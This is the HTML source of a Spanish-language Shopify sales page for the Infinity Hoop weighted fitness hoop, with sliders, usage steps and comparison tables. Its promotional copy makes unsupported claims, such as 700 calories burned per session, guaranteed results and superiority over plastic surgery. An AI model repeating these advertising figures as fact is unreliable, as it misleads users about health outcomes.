
  @media screen and (min-width: 750px) {
    .section-template--19817900441841__product_results_gVemJA-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1">
  <div class="page-width section-template--19817900441841__product_results_gVemJA-padding"><h2 class="title large-up-hide center h1">
        LA VIDA ES DEMASIADO CORTA PARA NO VERTE Y SENTIRTE COMO TU<br> <span class="highlight">EL YO MÁS CALIENTE</span>
      </h2><div class="content-and-results content-and-results--results-first"><div class="content-container center"><div
              class="content-and-results__image media media--transparent global-media-settings ratio"
              style="--ratio-percent: 100.0%"
            >
              <img src="//infinity-hoop.co/cdn/shop/files/Component_1_12.png?v=1753582540&amp;width=1500" alt="" srcset="//infinity-hoop.co/cdn/shop/files/Component_1_12.png?v=1753582540&amp;width=165 165w, //infinity-hoop.co/cdn/shop/files/Component_1_12.png?v=1753582540&amp;width=360 360w, //infinity-hoop.co/cdn/shop/files/Component_1_12.png?v=1753582540&amp;width=535 535w, //infinity-hoop.co/cdn/shop/files/Component_1_12.png?v=1753582540&amp;width=750 750w, //infinity-hoop.co/cdn/shop/files/Component_1_12.png?v=1753582540&amp;width=1070 1070w, //infinity-hoop.co/cdn/shop/files/Component_1_12.png?v=1753582540&amp;width=1500 1500w" width="1500" height="1500" loading="eager" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title small-hide medium-hide h2 ">
              LIFE IS TOO SHORT NOT TO LOOK AND FEEL LIKE YOUR MOST ATTRACTIVE SELF
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="result__title">
                  <h3>700</h3>
                </div>
                <div class="results__text">
                  <p> CALORÍAS <strong>quemadas</strong> EN UNA SESIÓN</p>
                </div>
              </div><div class="results__row">
                <div class="result__title">
                  <h3>30</h3>
                </div>
                <div class="results__text">
                  <p> Días <strong>para notar</strong> resultados</p>
                </div>
              </div><div class="results__row">
                <div class="result__title">
                  <h3><svg xmlns="http://www.w3.org/2000/svg" width="36" height="21" viewbox="0 0 36 21" fill="none" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="35.8235" height="21" fill="url(#pattern0_853_619)"></rect>
<defs>
<pattern id="pattern0_853_619" patterncontentunits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_853_619" transform="matrix(0.0017118 0 0 0.00298342 -1.29508 -3.05863)"></use>
</pattern>
<image id="image0_853_619" width="2059" height="2060" xlink:href="[data-uri]"></image>
</defs>
</svg></h3>
                </div>
                <div class="results__text">
                  <p> Mayor <strong>confianza</strong></p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19817900441841__image_slider_q7neX8" class="shopify-section section"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-image-slider.css?v=1953577734869862091758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/slick.css?v=111080352282952091531758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/slick-theme.css?v=119489579553384391421758643912" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19817900441841__image_slider_q7neX8-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    .image-slide {
      border-radius: 0px;
      overflow: hidden;
    }

    @media screen and (min-width: 750px) {
      .section-template--19817900441841__image_slider_q7neX8-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 768px) {
      .image-slide {
        margin: 0 14px;
      }
    }

    @media screen and (max-width: 768px) {
      .image-slide {
        margin: 0 6px;
      }
    }
        .video-slide__play__btn:before,
  .video-slide__play__btn:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    border-radius: 50%;
    border: solid 1px rgb(39 216 255);
    animation: 2s linear infinite ripple;
  }

  .video-slide__play__btn svg {
    color: #ffffff;
  }
  .video-slide__play__btn {
    background: #26d8ff;
  }</style><div class="section-template--19817900441841__image_slider_q7neX8-padding color-background-1"><div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title inline-richtext h1">
          Infinity Hoop me ayudó<br> <span class="highlight">10,000+ MUJERES <span>transforman su físico</span></span>
        </h2></div>
    </div><div class="page-width">
    <div class="image-slider">
      <div
        class="image-slider-container"
        id="image-slider-container-template--19817900441841__image_slider_q7neX8"
      >
              <div
                class="image-slide"
                id="Slide-template--19817900441841__image_slider_q7neX8-1"
                
                role="group"
                aria-roledescription="Diapositiva"
                aria-label="1 de 3"
                tabindex="-1"
              >
                <div class="video-slide__video">
                  <button class="video-slide__play" onclick="playVideo(event)">
                    <div
                      class="video-slide__play__btn color-accent-1 video-slide__play__btn--mobile-size-2"
                      
                    ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                  </button>
                  
                  <video
                    preload="metadata"
                    poster="//infinity-hoop.co/cdn/shop/files/preview_images/a56e1196090a4a628310d571105d8958.thumbnail.0000000000.jpg?v=1716532058"
                    
                    
                    playsinline
                    disablepictureinpicture
                  >
                    
                      <source
                        src="//infinity-hoop.co/cdn/shop/videos/c/vp/a56e1196090a4a628310d571105d8958/a56e1196090a4a628310d571105d8958.m3u8?v=0"
                        type="application/x-mpegURL"
                      >
                    
                      <source
                        src="//infinity-hoop.co/cdn/shop/videos/c/vp/a56e1196090a4a628310d571105d8958/a56e1196090a4a628310d571105d8958.HD-720p-1.6Mbps-29548060.mp4?v=0"
                        type="video/mp4"
                      >
                    
                  </video>
                </div>
                
              </div>
              <div
                class="image-slide"
                id="Slide-template--19817900441841__image_slider_q7neX8-2"
                
                role="group"
                aria-roledescription="Diapositiva"
                aria-label="2 de 3"
                tabindex="-1"
              >
                <div class="video-slide__video">
                  <button class="video-slide__play" onclick="playVideo(event)">
                    <div
                      class="video-slide__play__btn color-accent-1 video-slide__play__btn--mobile-size-2"
                      
                    ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                  </button>
                  
                  <video
                    preload="metadata"
                    poster="//infinity-hoop.co/cdn/shop/files/preview_images/0c1d7ec6bdce43409643f7efc02b375d.thumbnail.0000000000.jpg?v=1716532053"
                    
                    
                    playsinline
                    disablepictureinpicture
                  >
                    
                      <source
                        src="//infinity-hoop.co/cdn/shop/videos/c/vp/0c1d7ec6bdce43409643f7efc02b375d/0c1d7ec6bdce43409643f7efc02b375d.m3u8?v=0"
                        type="application/x-mpegURL"
                      >
                    
                      <source
                        src="//infinity-hoop.co/cdn/shop/videos/c/vp/0c1d7ec6bdce43409643f7efc02b375d/0c1d7ec6bdce43409643f7efc02b375d.HD-1080p-2.5Mbps-29548058.mp4?v=0"
                        type="video/mp4"
                      >
                    
                  </video>
                </div>
                
              </div>
              <div
                class="image-slide"
                id="Slide-template--19817900441841__image_slider_q7neX8-3"
                
                role="group"
                aria-roledescription="Diapositiva"
                aria-label="3 de 3"
                tabindex="-1"
              >
                <div class="video-slide__video">
                  <button class="video-slide__play" onclick="playVideo(event)">
                    <div
                      class="video-slide__play__btn color-accent-1 video-slide__play__btn--mobile-size-2"
                      
                    ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                  </button>
                  
                  <video
                    preload="metadata"
                    poster="//infinity-hoop.co/cdn/shop/files/preview_images/f5dd7b052d724cbe9a1cdfa2ac568b74.thumbnail.0000000000.jpg?v=1716532052"
                    
                    
                    playsinline
                    disablepictureinpicture
                  >
                    
                      <source
                        src="//infinity-hoop.co/cdn/shop/videos/c/vp/f5dd7b052d724cbe9a1cdfa2ac568b74/f5dd7b052d724cbe9a1cdfa2ac568b74.m3u8?v=0"
                        type="application/x-mpegURL"
                      >
                    
                      <source
                        src="//infinity-hoop.co/cdn/shop/videos/c/vp/f5dd7b052d724cbe9a1cdfa2ac568b74/f5dd7b052d724cbe9a1cdfa2ac568b74.HD-1080p-2.5Mbps-29548057.mp4?v=0"
                        type="video/mp4"
                      >
                    
                  </video>
                </div>
                
              </div></div>
      
    </div>
  </div>
</div>

<script>
  function initSlider() {
    $("#image-slider-container-template--19817900441841__image_slider_q7neX8").slick({
      slidesToShow: 3,
      slidesToScroll: 1,
      infinite: true,
      autoplay: false,
      autoplaySpeed: 5000,
      arrows: false,
      
      dots: false,
      centerMode: true,

      adaptiveHeight: false,
      
        fade: false,
        cssEase: 'ease',
      
      
      responsive: [
        {
          breakpoint: 750,
          settings: {
            slidesToShow: 2,
            
        centerPadding: '60px',
      
            
              fade: false,
              cssEase: 'ease',
            
          }
        }
      ]
    })
  }
  document.addEventListener('DOMContentLoaded', initSlider)
  if (Shopify.designMode) {
    document.addEventListener('shopify:section:load', initSlider);
    document.addEventListener('shopify:section:reorder', initSlider);
  }

  function playVideo(e) {
    const videoContainer = e.target.closest('.video-slide__video');
    const playButton = videoContainer.querySelector('.video-slide__play__btn');
    const video = videoContainer.querySelector('video');
    if (video.paused) {
      video.play();
      playButton.style.display = 'none';
    } else {
      video.pause();
      playButton.style.display = '';
    }
  }
</script>


<style> #shopify-section-template--19817900441841__image_slider_q7neX8 .title-wrapper-with-link {padding: 5rem 0 5rem; margin-top: 83px;} </style></section><section id="shopify-section-template--19817900441841__how_it_works_BazkJy" class="shopify-section section section-how-it-works"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-multicolumn.css?v=898448405163143991758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/how-it-works.css?v=70025936314339248101758643912" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" media="print" onload="this.media='all'">
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19817900441841__how_it_works_BazkJy-padding {
    padding-top: 3px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19817900441841__how_it_works_BazkJy-padding {
      padding-top: 4px;
      padding-bottom: 8px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--19817900441841__how_it_works_BazkJy-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          HOW IT WORKS
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek slider--no-preview"
        id="Slider-template--19817900441841__how_it_works_BazkJy"
        role="list"
      ><li
            id="Slide-template--19817900441841__how_it_works_BazkJy-1"
            class="multicolumn-list__item grid__item slider__slide"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 61.72839506172839%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/Component_9.png?v=1753583069&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/Component_9.png?v=1753583069&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/Component_9.png?v=1753583069&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/Component_9.png?v=1753583069&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/Component_9.png?v=1753583069&amp;width=1420 1420w" width="1420" height="952" loading="eager" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info">
                              <div class="work-step">1</div>
             <div class="heading-outer"><h3>Asegúrate de que tu aro se ajusta correctamente a tu tamaño corporal.</h3><div class="rte"><p> Siga su progreso fácilmente con Infinity Hoop: simplemente ajuste agregando o quitando eslabones para adaptarse a sus objetivos de fitness en evolución.</p></div></div></div>
            </div>
          </li><li
            id="Slide-template--19817900441841__how_it_works_BazkJy-2"
            class="multicolumn-list__item grid__item slider__slide"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 61.72839506172839%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/OZC6747_1.png?v=1753582456&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/OZC6747_1.png?v=1753582456&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/OZC6747_1.png?v=1753582456&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/OZC6747_1.png?v=1753582456&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/OZC6747_1.png?v=1753582456&amp;width=1420 1420w" width="1420" height="877" loading="eager" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info">
                              <div class="work-step">2</div>
             <div class="heading-outer"><h3>Put the ball in your hoop</h3><div class="rte"><p>Siga su progreso fácilmente con Infinity Hoop: simplemente ajuste agregando o quitando eslabones para adaptarse a sus objetivos de fitness en evolución.</p></div></div></div>
            </div>
          </li><li
            id="Slide-template--19817900441841__how_it_works_BazkJy-3"
            class="multicolumn-list__item grid__item slider__slide"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 61.72839506172839%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/OZC6747_2.png?v=1753582443&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/OZC6747_2.png?v=1753582443&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/OZC6747_2.png?v=1753582443&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/OZC6747_2.png?v=1753582443&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/OZC6747_2.png?v=1753582443&amp;width=1420 1420w" width="1420" height="877" loading="eager" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info">
                              <div class="work-step">3</div>
             <div class="heading-outer"><h3>Controla tu progreso con el número de enlaces que elimina</h3><div class="rte"><p> Siga su progreso fácilmente con Infinity Hoop: simplemente ajuste agregando o quitando eslabones para adaptarse a sus objetivos de fitness en evolución.</p></div></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>

</section><div id="shopify-section-template--19817900441841__comparison_bCaAry" class="shopify-section"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-comparison.css?v=28188824541272492311758643912" rel="stylesheet" type="text/css" media="all" />



<section id="section--template--19817900441841__comparison_bCaAry">
  <div class="section-comparison-main">
    <div class="page-width">
      <h2 class="rich-text__heading rte h1 center">
        <span>CÓMO NOS COMPARAMOS</span>
      </h2>
      <div class="compare_ih_header">
        <div class="mobile_ih_tabs_wrap">
          <div class="mobile_ih_title" style="display:none;">
            
              
                <span>Us vs Running</span>
              
            
              
            
              
            
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 330 330" xml:space="preserve">
              <path d="M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001-5.858 5.858-5.858 15.355 0 21.213l150.004 150a14.999 14.999 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z"></path>
            </svg>
          </div>
          <ul class="ipl_tabs">
            
              
                <li class="active_tab" data-tab="tab_1">
                  Us vs Running
                </li>
              
            
              
                <li class="" data-tab="tab_2">
                  Us vs Plastic Surgery
                </li>
              
            
              
                <li class="" data-tab="tab_3">
                  OTHERS
                </li>
              
            
          </ul>
        </div>
        <span class="compare_vs">vs</span>
        <h2></h2>
      </div>

      <ul class="ipl_tabs_content">
        
          <li class="active_tab" data-tab="tab_1">
            <table>
              <tbody>
                <tr>
                  <td class="ipl__header">
                    
                      <div class="compare_ipl_image_wrap">
                        <img class=" " alt="" src="//infinity-hoop.co/cdn/shop/files/b91bb43d-0da6-4283-b040-5d4b494e69dd_1_2db761ed-1a63-43b2-8475-a6eb6c899c0a.png?v=1753583073">
                      </div>
                    
                    <p class="ipl_heading">
                      Infinity Hoop
                    </p>
                  </td>
                  <td class="ipl__header">
                    
                      <div class="compare_ipl_image_wrap">
                        <img class=" " alt="" src="//infinity-hoop.co/cdn/shop/files/Rectangle_3132.png?v=1753583080">
                        <p class="ipl_heading">RUN</p>
                      </div>
                    
                  </td>
                </tr>
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text">

<h4> Baja intensidad</h4>

 Suave para las articulaciones y las rodillas.

</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text">

<h4> mayor intensidad</h4>

 DURO PARA ARTICULACIONES Y RODILLAS

</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text">

<h4> Peso ligero</h4>

 Se puede guardar fácilmente</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text">

<h4> Peso pesado</h4>

 cinta de correr cara y voluminosa

</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text">

<h4> Entrenamiento desde casa</h4>

 no importa el tiempo que haga fuera</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text">

<h4> Mal Tiempo</h4>

 No se puede correr si está lloviendo, nevando o en días realmente calurosos.

</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                

                

                
              </tbody>
            </table>
          </li>
        
          <li class="" data-tab="tab_2">
            <table>
              <tbody>
                <tr>
                  <td class="ipl__header">
                    
                      <div class="compare_ipl_image_wrap">
                        <img class=" " alt="" src="//infinity-hoop.co/cdn/shop/files/b91bb43d-0da6-4283-b040-5d4b494e69dd_1_2db761ed-1a63-43b2-8475-a6eb6c899c0a.png?v=1753583073">
                      </div>
                    
                    <p class="ipl_heading">
                      Infinity Hoop
                    </p>
                  </td>
                  <td class="ipl__header">
                    
                      <div class="compare_ipl_image_wrap">
                        <img class=" " alt="" src="//infinity-hoop.co/cdn/shop/files/2_91e138a6-8d8f-42e3-b574-5768893fb43d.png?v=1753579233">
                        <p class="ipl_heading">Plastic surgery</p>
                      </div>
                    
                  </td>
                </tr>
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text">

<h4> Solución económica</h4>

 Puedes hacerlo en casa</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text"> Procedimiento caro y peligroso</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text"> Sin piano</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text"> Doloroso</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text">

<h4> No es necesaria ninguna recuperación</h4>

 Sólo 30 minutos al día

</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text"> 3 meses de recuperación (mínimo)</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                

                

                
              </tbody>
            </table>
          </li>
        
          <li class="" data-tab="tab_3">
            <table>
              <tbody>
                <tr>
                  <td class="ipl__header">
                    
                      <div class="compare_ipl_image_wrap">
                        <img class=" " alt="" src="//infinity-hoop.co/cdn/shop/files/b91bb43d-0da6-4283-b040-5d4b494e69dd_1_2db761ed-1a63-43b2-8475-a6eb6c899c0a.png?v=1753583073">
                      </div>
                    
                    <p class="ipl_heading">
                      Infinity Hoop
                    </p>
                  </td>
                  <td class="ipl__header">
                    
                      <div class="compare_ipl_image_wrap">
                        <img class=" " alt="" src="//infinity-hoop.co/cdn/shop/files/Untitled_design_54.png?v=1753584297">
                        <p class="ipl_heading">OTHERS</p>
                      </div>
                    
                  </td>
                </tr>
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text"> Materiales de primera calidad que le garantizarán resultados.</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text">

 Fabricado con plástico barato que reduce la eficacia.
 .</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text"> Experiencia tranquila y placentera/div&gt;</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text">¡RUIDOSO, ni siquiera se puede ver la televisión usándola!</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text"> Cómodas muescas masajeadoras</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
